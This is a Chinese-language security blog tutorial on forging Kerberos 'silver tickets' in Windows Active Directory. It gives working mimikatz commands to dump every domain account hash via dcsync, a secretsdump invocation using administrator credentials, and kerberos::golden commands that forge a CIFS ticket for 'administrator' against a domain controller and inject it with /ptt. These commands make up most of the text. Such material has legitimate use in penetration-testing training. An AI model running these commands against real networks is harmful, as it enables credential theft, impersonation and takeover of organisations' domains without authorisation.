点我

白银票据

原理



白银票据就是伪造ST票据,Kerberoasting是破解ST票据中服务用户的hash值

两种之间的区别是:

- 白银票据:伪造ST票据使用的是机器用户的hash值

- Kerberoasting:破解ST票据中的服务用户的hash值

利用条件

- 域名

- 域SID值

- 目标服务器名

- 可利用的服务

- 目标机器用户的NTLM-HASH值

- 需要伪造的用户名

获取机器用户的hash值

mimikatz工具

如果有域内管理员账户可以使用dcsync获取

lsadump::dcsync /domain:xbxaq.com /all /csv



secretsdump.exe

通过枚举获取hash值,前提条件拿到了域管理员账号密码

secretsdump.exe 域名/administrator:密码@IP地址

常用伪造服务

CIFS

在windows主机之间进行网络文件共享是通过使用微软公司自己的CIFS服务实现的。

伪造 LDAP 服务权限

可以实现ldap查询,或者执行dcsync

host服务

可以实现计划任务等



制作票据

通过mimikatz制作票据

kerberos::golden /domain:域名 /sid:SID值 /target:目标机器 /service:服务名 /rc4:目标机器上的机器账户NTLM-HASH值 /user:伪造的账户名 </ptt>注意:如果携带/ptt则会自动注入到内存中,不携带则在本地生成票据。

kerberos::golden /domain:xbxaq.com /sid:S-1-5-21-1445356431-3472965171-1941165345 /target:dc.xbxaq.com /service:CIFS /rc4:5881af9f2f219ae270438137a7f59aaf /user:administrator



如果命令后面跟上/ptt

kerberos::golden /domain:xbxaq.com /sid:S-1-5-21-1445356431-3472965171-1941165345 /target:dc.xbxaq.com /service:CIFS /rc4:5881af9f2f219ae270438137a7f59aaf /user:administrator /ptt

分类:

内网渗透

版权申明

本文系作者 @小白学安全 原创发布在 xbxaq.com 站点,未经许可,禁止转载!

评论